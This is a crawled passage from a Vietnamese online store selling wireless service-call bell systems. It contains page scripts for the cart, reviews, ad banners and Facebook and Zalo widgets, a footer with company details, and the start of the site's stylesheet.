                <a href="https://chuonggoi.com/product/search&amp;filter_tag=hệ thống chuông gọi phục vụ">hệ thống chuông gọi phục vụ</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag="></a>
          </div>
    </div>
<script type="text/javascript"><!--
$('.colorbox').colorbox({
	overlayClose: true,
	opacity: 0.5
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
				$('.success').fadeIn('slow');
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
				
				minicart();
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=1622');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1622',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Vui lòng đợi!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
if ($.browser.msie && $.browser.version == 6) {
	$('.date, .datetime, .time').bgIframe();
}

$('.date').datepicker({dateFormat: 'yy-mm-dd'});
$('.datetime').datetimepicker({
	dateFormat: 'yy-mm-dd',
	timeFormat: 'h:m'
});
$('.time').timepicker({timeFormat: 'h:m'});

$('.bxslider').bxSlider({
  pagerCustom: '#bx-pager',
  slideWidth: 450,
  auto: true,
  autoControls: true,
});

//--></script> 
<div id="footer">
	<ul>
		<li><h2><a href="https://chuonggoi.com/">Trang chủ </a></h2></li>
		<li><h2><a href="/nut-an-goi-phuc-vu.html">Nút ấn gọi phục vụ</a></h2></li>
		<li><h2><a href="/man-hinh-hien-thi-so-ban.html">Màn hình hiển thị số bàn</a></h2></li>
		<li><h2><a href="/he-thong-goi-khach-hang.html">Hệ thống gọi khách hàng</a></h2></li>
		<li><h2><a href="/bao-trom-camera-ip-may-bo-dam.html">Báo trộm, camera ip, máy bộ đàm</a></h2></li>
		<li><h2><a href="lien-he.html">Liên hệ</a></h2></li>
	</ul>
<div>
    <p style="font-weight:bold;">CÔNG TY MINH THÀNH</p>
	<p> VP Hà Nội: CT1-2 Mễ Trì Hạ- Từ Liêm - Hà Nội.<br />
VP HCM: 34 Trường Chinh- Tân Bình- TP.HCM.<br />
Đại Lý Cung Cấp Sản Phẩm : Cần Thơ, Bình Dương, Đà Năng, Nam Định, Bắc Ninh,  Hải Phòng, Ninh Bình...<br />
</p>
	<p>Bản quyền thuộc CÔNG TY TNHH PHÁT TRIỂN CÔNG NGHỆ MINH THÀNH  &copy; 2012 </a>. Thiết kế bởi <a href="http://idvietnam.com" target="_blank">IDVIETNAM.COM .</a></p>
	<p><h2 style="color: #ffffff;
    font-size: inherit;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-align: center;">chuông gọi nhân viện không dây</h2></p>
</div>

 </div>
    <script>
        function FloatTopDiv()
        {
            startLX = ((document.body.clientWidth -MainContentW)/2)-LeftBannerW-LeftAdjust , startLY = TopAdjust+80;
            startRX = ((document.body.clientWidth -MainContentW)/2)+MainContentW+RightAdjust , startRY = TopAdjust+80;
            var d = document;
            function ml(id)
            {
                var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
                el.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};
                el.x = startRX;
                el.y = startRY;
                return el;
            }
            function m2(id)
            {
                var e2=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
                e2.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};
                e2.x = startLX;
                e2.y = startLY;
                return e2;
            }
            window.stayTopLeft=function()
            {
                if (document.documentElement && document.documentElement.scrollTop)
                    var pY =  document.documentElement.scrollTop;
                else if (document.body)
                    var pY =  document.body.scrollTop;
                if (document.body.scrollTop > 30){startLY = 3;startRY = 3;} else {startLY = TopAdjust;startRY = TopAdjust;};
                ftlObj.y += (pY+startRY-ftlObj.y)/16;
                ftlObj.sP(ftlObj.x, ftlObj.y);
                ftlObj2.y += (pY+startLY-ftlObj2.y)/16;
                ftlObj2.sP(ftlObj2.x, ftlObj2.y);
                setTimeout("stayTopLeft()", 1);
            }
            ftlObj = ml("divAdRight");
            //stayTopLeft();
            ftlObj2 = m2("divAdLeft");
            stayTopLeft();
        }
        function ShowAdDiv()
        {
            var objAdDivRight = document.getElementById("divAdRight");
            var objAdDivLeft = document.getElementById("divAdLeft");       
            if (document.body.clientWidth < 1000)
            {
                objAdDivRight.style.display = "none";
                objAdDivLeft.style.display = "none";
            }
            else
            {
                objAdDivRight.style.display = "block";
                objAdDivLeft.style.display = "block";
                FloatTopDiv();
            }
        } 
    </script>
    <script>
    document.write("<script type='text/javascript' language='javascript'>MainContentW = 1100;LeftBannerW = 130;RightBannerW = 130;LeftAdjust = 5;RightAdjust = 5;TopAdjust = 165;ShowAdDiv();window.onresize=ShowAdDiv;;<\/script>");
    </script>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
	<style>#cfacebook{position:fixed;bottom:0px;right:10px;z-index:999999999999999;width:250px;height:auto;box-shadow:0px -1px 1px 3px rgba(0,0,0,0.1);border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff;}#cfacebook .fchat .fb-page{margin-top:-130px;float:left;}#cfacebook a.chat_fb{float:left;padding:0 25px;width:250px;color:#fff;text-decoration:none;height:40px;line-height:40px;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-image:url([data-uri]…8/UxBxQDQuFwlpqgBZBq6+P+unVY1GnDgwqbD2zGz5e1lBdwvGGPE6OgAAAABJRU5ErkJggg==);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;border-bottom:1px solid #133783;z-index:9999999;margin-right:12px;font-size:18px;}#cfacebook a.chat_fb:hover{color:yellow;text-decoration:none;}</style>
	<script>
	  jQuery(document).ready(function () {
			jQuery(".chat_fb").click(function() {
			jQuery('.fchat').toggle('slow');
		});
	  });
	</script>
	<div id="cfacebook">
		<a href="javascript:;" class="chat_fb" onclick="return:false;"><i class="fa fa-facebook-square"></i> Gửi tin nhắn Facebook</a>
		<div class="fchat">
			<div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/chuonggoiphucvu" data-width="250" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
		</div>
	</div>
	
	<div class="zalo-container left" style="bottom:150px;">
       <a id="zalo-btn" href="https://zalo.me/0982555732" target="_blank" rel="noopener noreferrer nofollow">
          <div class="zalo-ico zalo-has-notify">
             <div class="zalo-ico-main">
                <img alt="Contact Me on Zalo" data-src="https://chuonggoi.net/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" class=" lazyloaded" src="https://chuonggoi.net/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png">
                <noscript><img src="https://chuonggoi.net/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" alt="Contact Me on Zalo" /></noscript>
             </div>
             <em></em>
          </div>
       </a>
    </div>
    <style>

.zalo-container img {
  max-width: 100%;
  height: auto;
}

.zalo-container {
  position: fixed;
  bottom: 8rem;
  z-index: 9;
  left:20px;
}

.zalo-container:not(.right) {
  left: 2.5rem;
}

.zalo-container.right {
  right: 2.5rem;
}

.zalo-container a {
  display: block;
}

.zalo-container .zalo-ico {
  display: block;
  position: relative;
  z-index: 12;
  cursor: pointer;
}

.zalo-container .zalo-ico:before {
  top: 2px;
  left: 36px;
  z-index: 4;
  content: '';
  width: 8px;
  height: 8px;
  border-radius: 100%;
  position: absolute;
  border: 1px solid #fff;
  background-color: #7ed321;
}

.zalo-container .zalo-ico .zalo-ico-main {
  display: block;
  position: relative;
  z-index: 3;
  width: 58px;
  height: 58px;
}

.zalo-container .zalo-ico em {
  position: absolute;
  top: 7px;
  left: 17px;
}

.zalo-container .zalo-ico em:after, .zalo-container .zalo-ico em:before {
  left: -4px;
  top: 2px;
  content: "";
  width: 32px;
  height: 32px;
  position: absolute;
  border-radius: 100%;
  -webkit-animation: Grow 1.5s linear infinite;
  animation: Grow 1.5s linear infinite;
}

.zalo-container .zalo-ico em:before {
  -webkit-box-shadow: 0 0 8px 4px #7ed321;
  box-shadow: 0 0 8px 4px #7ed321;
}

.zalo-container .zalo-ico em:after {
  -webkit-box-shadow: inset 0 0 6px 2px #7ed321;
  box-shadow: inset 0 0 6px 2px #7ed321;
}

@-webkit-keyframes Grow {
  0% {
    transform:scale(0.1);
    -ms-transform:scale(0.1);
    -webkit-transform:scale(0.1);
    opacity:0;
    filter:alpha(opacity=0);
  }
  50% {
    opacity:1;
    filter:alpha(opacity=100);
  } to {
    transform:scale(1.8);
    -ms-transform:scale(1.8);
    -webkit-transform:scale(1.8);
    opacity:0;
    filter:alpha(opacity=0);
  }
}

@keyframes Grow {
  0% {
    transform:scale(0.1);
    -ms-transform:scale(0.1);
    -webkit-transform:scale(0.1);
    opacity:0;
    filter:alpha(opacity=0);
  }
  50% {
    opacity:1;
    filter:alpha(opacity=100);
  } to {
    transform:scale(1.8);
    -ms-transform:scale(1.8);
    -webkit-transform:scale(1.8);
    opacity:0;
    filter:alpha(opacity=0);
  }
}
    </style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuonggoi.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 7453
content:
html {
	overflow: -moz-scrollbars-vertical;
	margin: 0;
	padding: 0;
}
body {
	background:#fbfbfb;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
}
body, td, th, input, textarea, select, a {
	font-size: 12px;
}
h1, .welcome {
	color: #636E75;
	font: Verdana;
	margin-top: 0px;
	margin-bottom: 20px;
	font-size: 32px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, .01);
}
h2 {
	color: #000000;
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
}
p {
	margin-top: 0px;
	margin-bottom: 20px;
}
a, a:visited, a b {
	color: #38B0E3;
	text-decoration: none;
	cursor: pointer;
}
a:hover {
	text-decoration: none;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 3px;
	margin-left: 0px;
	margin-right: 0px;
}
select {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 2px;
}
label {
	cursor: pointer;
}
/* layout */
#container {
	width: 1100px;
	margin: 0 auto 5px;
	border-radius: 5px;
	text-align: left;
	background: #ffffff
}
#column-left {
	float: left;
	width: 190px;
	padding-left: 2px;
	margin-top:10px;
	clear: left;
	
}
#column-right {
	float: right;
	width: 190px;
	padding-right: 2px;
	margin-top:10px;
}
#content {
	/*margin-top: 10px;*/
	min-height: 400px;
	margin-bottom: 25px;
	padding-left: 10px;
}
#column-left + #column-right + #content, #column-left + #content {
	margin-left: 190px;
}
#column-right + #content {
	margin-right: 200px;
}
/* header */
#header {
	margin-bottom: 7px;
	position: relative;
	z-index: 99;
	text-align: center;
}
#header #logo {
	position: absolute;
	top: 25px;
	left: 15px;
}
#language {
	position: absolute;
	top: 15px;
	left: 335px;
	width: 75px;
	color: #999;
	line-height: 17px;
}
#language img {
	cursor: pointer;
}
#currency {
	width: 75px;
	position: absolute;
	top: 15px;
	left: 425px;
	color: #999;
	line-height: 17px;
}
#currency a {
	display: inline-block;
	padding: 2px 4px;
	border: 1px solid #CCC;
	color: #999;
	text-decoration: none;
	margin-right: 2px;
	margin-bottom: 2px;
}
#currency a b {
	color: #000;
	text-decoration: none;
}
#header #cart {
	position: absolute;
	top: 0px;
	right: 145px;
	z-index: 9;
	min-width: 300px;
}
#header #cart .heading {
	float: right;
	margin-right: 172px;
	margin-top: 15px;
	padding-left: 14px;
	padding-right: 14px;
	border-top: 1px solid #FFFFFF;
	border-left: 1px solid #FFFFFF;
	border-right: 1px solid #EEEEEE;
	background: #FFF;
	position: relative;
	z-index: 1;
}
#header #cart .heading h4 {
	color: #333333;
	font-size: 15px;
	font-weight: bold;
	margin-top: 0px;
	margin-bottom: 3px;
}
#header #cart .heading a {
	color: #38B0E3;
	text-decoration: none;
}
#header #cart .heading a span {
	background: #FFFFFF url('../image/arrow-down.png') 100% 50% no-repeat;
	padding-right: 15px;
}
#header #cart .content {
	clear: both;
	display: none;
	position: relative;
	top: -1px;
	padding: 8px;
	min-height: 150px;
	border-top: 1px solid #EEEEEE;
	border-left: 1px solid #EEEEEE;
	border-right: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
	-webkit-border-radius: 0px 7px 7px 7px;
	-moz-border-radius: 0px 7px 7px 7px;
	-khtml-border-radius: 0px 7px 7px 7px;
	border-radius: 0px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;
	background: #FFF;
}
#header #cart.active .heading {
	margin-top: 5px;
	padding-top: 10px;
	padding-bottom: 6px;
	border-top: 1px solid #EEEEEE;
	border-left: 1px solid #EEEEEE;
	border-right: 1px solid #EEEEEE;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px;
}
#header #cart.active .content {
	display: block;
}
.slideshow{
	width: 898px;
	margin-bottom: 6px;
}
#dynamicminicart .box-content {
	background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #FFB35B;
    border-left: 1px solid #FFB35B;
    border-radius: 0 0 4px 4px;
    border-right: 1px solid #FFB35B;
    padding: 10px 10px 10px 2px;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {
	color: #000;
	vertical-align: top;
	padding: 2px 2px;
	border-bottom: 1px solid #EEEEEE;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	border: 1px solid #EEEEEE;
	text-align: left;
	width: 26px;
}
.mini-cart-info .name small {
	color: #666;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	color: #000;
	padding: 4px;
}
#header #cart .checkout {
	text-align: right;
	clear: both;
}
#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}
#header #search {
	position: absolute;
	top: 15px;
	right: 0px;
	width: 298px;
	z-index: 15;
}
#header .button-search {
	position: absolute;
	left: 0px;
	background: url('../image/button-search.png') center center no-repeat;
	width: 28px;
	height: 24px;
	border-right: 1px solid #CCCCCC;
	cursor: pointer;
}
#header #search input {
	background: #FFF;
	padding: 1px 1px 1px 33px;
	width: 262px;
	height: 21px;
	border: 1px solid #CCCCCC;
	-webkit-border-radius: 3px 3px 3px 3px;
	-moz-border-radius: 3px 3px 3px 3px;
	-khtml-border-radius: 3px 3px 3px 3px;
	border-radius: 3px 3px 3px 3px;
	-webkit-box-shadow: 0px 2px 0px #F0F0F0;
	-moz-box-shadow: 0px 2px 0px #F0F0F0;
	box-shadow: 0px 2px 0px #F0F0F0;
}
#header #welcome {
	position: absolute;
	top: 47px;
	right: 0px;
	z-index: 5;
	width: 298px;
	text-align: right;
	color: #999999;
}
#header .links {
	position: absolute;
	right: 0px;
	bottom: 3px;
	font-size: 10px;
	padding-right: 10px;
}
#header .links a {
	float: left;
	display: block;
	padding: 0px 0px 0px 7px;
	color: #38B0E3;
	text-decoration: none;
	font-size: 12px;
}
#header .links a + a {
	margin-left: 8px;
	border-left: 1px solid #CCC;
}
/* menu */
#menu {
	/**background: rgba(0, 0, 0, 0) url("../image/menu_bg.png") no-repeat scroll 0 0;*/
	background:#4471c2;
    box-sizing: border-box;
    height: 33px;
    margin: 0 auto;
    padding: 0;
    width: 1100px;
}
#menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu > ul > li:first-child {
	background: none;
	margin-left: -13px;
}
#menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background: url("../image/menu-sep.png") no-repeat left;
	padding-left: 10px;
	height: 33px;
	padding-right: 10px;
}

#menu > ul > li:hover {
	
}
#menu > ul > li .active {
	color: yellow;
}
#menu > ul > li:hover a {
	color: yellow;

}


#menu > ul > li > h2 > a {
	font-size: 12px;
	color: #FFFFFF;
	text-decoration: none;
	display: block;
	padding: 4px 10px 0px 15px;
	z-index: 6;
	position: relative;
	text-transform: uppercase;
	line-height: 2.2;
	font-weight: bold;

}

#menu > ul > li > div {
	display: none;

	position: absolute;
	z-index: 5;

background: url("../image/drop.png") no-repeat scroll 20px 5px transparent;
	-webkit-border-radius: 0px 0px 5px 5px;
	-moz-border-radius: 0px 0px 5px 5px;
	-khtml-border-radius: 0px 0px 5px 5px;
	border-radius: 0px 0px 5px 5px;

}
#menu > ul > li:hover > div {
	display: table;
	padding-top: 10px;
}
#menu > ul > li > div > ul {
	display: table-cell;
	background-color: #0b93d0;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;

}
#menu > ul > li ul + ul {
	padding-left: 20px;
}
#menu > ul > li ul > li:first-child {
	border-top: none;
	-webkit-border-radius: 5px 5px 0px 0px;
	-moz-border-radius: 5px 5px 0px 0px;
	-khtml-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
}
#menu > ul > li ul > li:last-child {
	-webkit-border-radius: 0px 0px 5px 5px;
	-moz-border-radius: 0px 0px 5px 5px;
	-khtml-border-radius: 0px 0px 5px 5px;
	border-radius: 0px 0px 5px 5px;
}

#menu > ul > li ul > li{
	border-top: 1px solid #45b4e5;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
}
#menu > ul > li ul > li:first-child:hover {
	background: #0d77a7;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius: 5px 5px 0px 0px;
	-khtml-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
}
#menu > ul > li ul > li:hover {
	background: #0d77a7;
}
#menu > ul > li ul > li:last-child:hover {
	background: #0d77a7;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius: 0px 0px 5px 5px;
	-khtml-border-radius: 0px 0px 5px 5px;
	border-radius: 0px 0px 5px 5px;
}
#menu > ul > li ul > li > a {
	text-decoration: none;
	padding: 4px;
	color: #f2f173!important;
	display: block;
	white-space: nowrap;
	min-width: 149px;


}
#menu > ul > li ul > li > a:hover {
	color: #FFFFFF!important;
}


#menu > ul > li > div > ul > li > a {
	color: #FFFFFF;
	padding: 0 16px;
	line-height: 2.9;
	text-transform: uppercase;
}
.breadcrumb {
	color: #CCCCCC;
	margin-bottom: 10px;
	padding-top: 20px;
}
.success, .warning, .attention, .information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success {
	background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
	border: 1px solid #BBDF8D;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.warning {
	background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
	border: 1px solid #F8ACAC;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.attention {
	background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
	border: 1px solid #F2DD8C;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success .close, .warning .close, .attention .close, .information .close {
	float: right;
	padding-top: 4px;
	padding-right: 4px;
	cursor: pointer;
}
.required {
	color: #FF0000;
	font-weight: bold;
}
.error {
	display: block;
	color: #FF0000;
}
.help {
	color: #999;
	font-size: 10px;
	font-weight: normal;
	font-family: Verdana, Geneva, sans-serif;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
	color: #000000;
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	width: 300px;
}
table.list {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
table.list td {
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
table.list thead td {
	background-color: #EFEFEF;
	padding: 0px 5px;
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
table.list tbody td {
	vertical-align: top;
	padding: 0px 5px;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
	vertical-align: middle;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr.highlight:hover td {
	background: #F1FFDD;
	cursor: pointer;
}
table.radio label {
	width: 100%;
	height: 15px;
	display: inline-block;
}
.pagination {
	border-top: 1px solid #EEEEEE;
	padding-top: 8px;
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	border: 1px solid #EEEEEE;
	padding: 4px 10px;
	text-decoration: none;
	color: #A3A3A3;
}
.pagination .links b {
	display: inline-block;
	border: 1px solid #269BC6;
	padding: 4px 10px;
	font-weight: normal;
	text-decoration: none;
	color: #269BC6;
	background: #FFFFFF;
}
.pagination .results {
	float: right;
	padding-top: 3px;
}
/* button */
a.button, input.button {
	cursor: pointer;
	color: #FFFFFF;
	line-height: 12px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;	
	background: url('../image/button.png') top left repeat-x;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;	
}
a.button {
	display: inline-block;
	text-decoration: none;
	padding: 6px 12px 6px 12px;
}
input.button {
	margin: 0;
	border: 0;
	height: 24px;
	padding: 0px 12px 0px 12px;
}
a.button:hover, input.button:hover {
	background: url('../image/button-active.png') repeat-x;
}
.buttons {
	background: #FFFFFF;
	border: 1px solid #EEEEEE;
	overflow: auto;
	padding: 6px;
	margin-bottom: 20px;
}
.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.htabs {
	height: 30px;
	line-height: 16px;
	border-bottom: 1px solid #DDDDDD;
	margin-left: 200px;
}
.htabs a {
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	/**background: #FFFFFF url('../image/tab.png') repeat-x;*/
	background: #4471C2;
	padding: 7px 15px 6px 15px;
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	color: #ffffff;
	margin-right: 2px;
	display: none;
}
.htabs a.selected {
	padding-bottom: 7px;
	background: #FFFFFF;
	color: #000000;
}
.tab-content {
	border: 1px solid #DDDDDD;
	margin-left: 200px;
	padding: 10px;
	margin-bottom: 20px;
	z-index: 2;
	overflow: auto;
}
/* box */
.box {
	margin-bottom: 10px;
}
#column-left .box {
	background: url("../image/box_top.png") no-repeat scroll 0 0 transparent;
}
#column-left .box .box-heading {
	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: none;

	padding: 8px 5px 3px 40px !important;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;
}
#column-right .box {
	background: url("../image/box_top.png") no-repeat scroll 0 0 transparent;
}
#column-right .box .box-heading {
	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: none;

	padding: 8px 5px 3px 40px !important;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;
}
.box .box-heading {

	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: url('../image/background.png') repeat-x;

	padding: 8px 10px 7px 10px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;

}
.box .box-content {

	background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

	border-bottom: 1px solid #4471c2;

	padding: 10px;

}
/* box */
/* box for column left and right*/
.box-left {
margin-bottom: 15px;
}
.box-left:last-child {
	border-bottom: none;
}
.box-left .box-heading {
   /* font-family: 'Dancing Script', cursive;
	font-family: 'Josefin Sans', sans-serif;
   */


	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #bbbbbb;

	background: url("../image/box_top.png") no-repeat scroll 0 0 transparent;

	padding: 8px 3px 3px 36px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 12px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
	
	text-transform: uppercase;
}

#youtubevideo .box-content {
	
	background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

	border-bottom: 1px solid #4471c2;

	padding: 10px 10px 10px 2px;
}

.box-left .box-content {
	background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

